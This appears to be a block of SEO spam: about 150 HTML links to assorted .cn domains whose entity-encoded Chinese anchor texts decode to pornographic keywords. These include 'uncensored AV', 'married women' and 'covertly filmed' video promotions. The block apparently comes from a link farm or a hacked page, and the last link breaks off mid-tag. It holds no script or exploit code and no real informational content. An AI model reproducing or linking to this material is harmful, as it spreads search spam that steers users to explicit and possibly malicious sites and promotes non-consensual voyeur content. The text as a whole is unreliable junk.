<a href="http://asiastocknb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://due2.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x9009;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weiweitouzi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jwpicture.cn" target="_blank">&#x56FD;&#x4EA7;jjizz&#x5973;&#x4EBA;&#x591A;&#x6C34;&#x55B7;&#x6C34;</a>|
<a href="http://xixgvtt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://boojii.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x767E;&#x5EA6;</a>|
<a href="http://dianqiuxiang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://supermanice.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gphotos.cn" target="_blank">&#x6F6E;&#x55B7;&#x4E00;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ads-cn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yirenjia.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ndwt.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://66jp.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x56DB;&#x5B63;</a>|
<a href="http://jinshiliangyuan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgpt.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x9752;&#x8349;</a>|
<a href="http://sthw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://lsyanglao.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x66F2;</a>|
<a href="http://et37.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laitaoxie.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://hookahboots.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5973;&#x4EBA;&#x5929;&#x5802;av</a>|
<a href="http://zdnote.cn" target="_blank">&#x7CBE;&#x54C1; &#x4E45;&#x4E45; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://msunion.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://me79.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://qaky.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://irly.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://88pm.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://likyh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://akadiya.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://btidu.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qbrg.cn" target="_blank">&#x4EB2;&#x5634;&#x6252;&#x80F8;&#x6478;&#x5C41;&#x80A1;&#x6FC0;&#x70C8;&#x7F51;&#x7AD9;</a>|
<a href="http://bjeean.cn" target="_blank">91&#x770B;&#x7247;&#x6DEB;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://vacoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://815k.com.cn" target="_blank">&#x65E0;&#x7801;&#x6210;&#x4EBA;a&#x2174;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;3p&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xzyns.cn" target="_blank">&#x4E2D;&#x56FD;&#x4EBA;&#x4E0E;&#x9ED1;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://et37.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x5728;&#x514D;&#x8D39;</a>|
<a href="http://saromo.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://flyray.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://banabay.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aa&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jacb.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x65E5;&#x505A;&#x5929;&#x5929;&#x505A;&#x65E5;&#x65E5;&#x8C22;</a>|
<a href="http://leileiyx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://m-studio.com.cn" target="_blank">&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;XXXX&#x5728;&#x7EBF;</a>|
<a href="http://e100ad.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://taiyogroup.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x5728;&#x7EBF;</a>|
<a href="http://jinhengming.com.cn" target="_blank">&#x65E5;&#x672C;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://illubooks.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://88crm.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chenliqing88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://moliyphoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fondness.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://mzgem.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://qiaotou14.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kartinfo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x5993;&#x5973;</a>|
<a href="http://jinxianglong.cn" target="_blank">&#x7537;&#x7537;&#x8F66;&#x8F66;&#x7684;&#x8F66;&#x8F66;&#x7F51;&#x7AD9;w98&#x514D;&#x8D39;</a>|
<a href="http://cqlingchen.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chddzx.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://igdd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://dunnuo.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://benbenweixiu.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://hgap.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cg-blog.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://ningjindonggang.cn" target="_blank">&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://dearone.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://adlai.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://hhgj.net.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://quadrat.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pinwa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://mengweisa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mzltd.cn" target="_blank">&#x6B27;&#x7F8E;3p&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://qcfdt.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x8272;&#x827A;</a>|
<a href="http://fyxl.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x72C2;&#x70ED;&#x89C6;&#x9891;&#x97E9;&#x56FD;&#x5F71;&#x9662;</a>|
<a href="http://xhwltd.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;777</a>|
<a href="http://a2872.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18&#x7981;</a>|
<a href="http://yingnu.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://tongjingba.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://51ala.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://wjxu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x563F;&#x54BB;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xncz.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x7684;&#x8272;&#x9053;www&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://czyaqin.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://snkqjhw.cn" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://kk136.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://hkfangwu.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E71;&#x5077;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chaojuchang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x5F69;</a>|
<a href="http://shidee.cn" target="_blank">&#x56FD;&#x4EA7;9&#x8272;&#x5728;&#x7EBF; | &#x65E5;&#x97E9;</a>|
<a href="http://hyglass.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tcs.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://bfdv.cn" target="_blank">91&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x8272;</a>|
<a href="http://jinshuan.cn" target="_blank">97&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x514D;&#x8D39;&#x516C;&#x5F00;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://algeria-tour.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://lostinfeel.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://topbus.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://dsqhtys.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://huaxiaozhang.cn" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zayufang.cn" target="_blank">&#x65E0;&#x7801;av&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bfdv.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://ntzt56.cn" target="_blank">91&#x5A77;&#x5A77;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tcs.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E01;&#x9999;</a>|
<a href="http://tsccgydq.com.cn" target="_blank">&#x65E5;&#x672C;&#x9053;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lovetravel.com.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tbdu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://renhesheny.com.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bkrlw.cn" target="_blank">&#x9752;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cxyuesao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://debaozhidi.com.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://xtjwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://luohushanghai.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://boershanyangcn.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fangshuijixie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tcs.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://help0.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://hbjrsh.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4EBA;&#x59BB;av&#x6BDB;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://hlmtfj.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://88pm.cn" target="_blank">&#x6C38;&#x4E45;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;</a>|
<a href="http://xuefeiji.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;&#x6BDB;&#x7247;</a>|
<a href="http://yd111.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5348;&#x591C;</a>|
<a href="http://cqlingchen.cn" target="_blank">&#x514D;&#x8D39;&#x6700;&#x65B0;&#x6027;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://rescuetime.cn" target="_blank">&#x5927;&#x4E73;&#x6B32;&#x5987;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bestdiscovery.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hzzxjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://wuxaoling.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x7247;&#x6BB5;&#x65E5;&#x672C;</a>|
<a href="http://dearone.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://yxgylp.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://j3900.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vpsb.cn" target="_blank">&#x7EEF;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://otvk.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;swag</a>|
<a href="http://yakidc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hongyuan123.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://zhuamiu.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rescuetime.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://cncba.cn" target="_blank">&#x65E5;&#x672C;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pescanova.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>|
<a href="http://ibf5lyb.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://taobaoshuaxinyu.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pddkjq.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x6C38;&#x4E45;</a>|
<a href="http://yixue114.cn" target="_blank">&#x871C;&#x6843;&#x5802;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5973;&#x6027;&#x5411;</a>|
<a href="http://mta-automation.cn" target="_blank">&#x65E5;&#x672C;&#x963F;V&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://jwpicture.cn" target="_blank">&#x5B55;&#x5987;&#x6000;&#x5B55;&#x9AD8;&#x6F6E;&#x6F6E;&#x55B7;&#x89C6;&#x9891;&#x5B55;&#x5987;</a>|
<a href="http://shun.org.cn" target="_blank">97&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dingpiao-98.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://jndmhty.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x6237;</a>|
<a href="http://maifujia.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://sqsz.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aliwa.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;48x&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;</a>|
<a href="http://baibuzou.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x89C2;&#x770B;99&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://ohfz.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x8272;</a>|
<a href="http://lrqqq.cn" target="_blank">&#x514D;&#x8D39;A&#x7EA7;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;
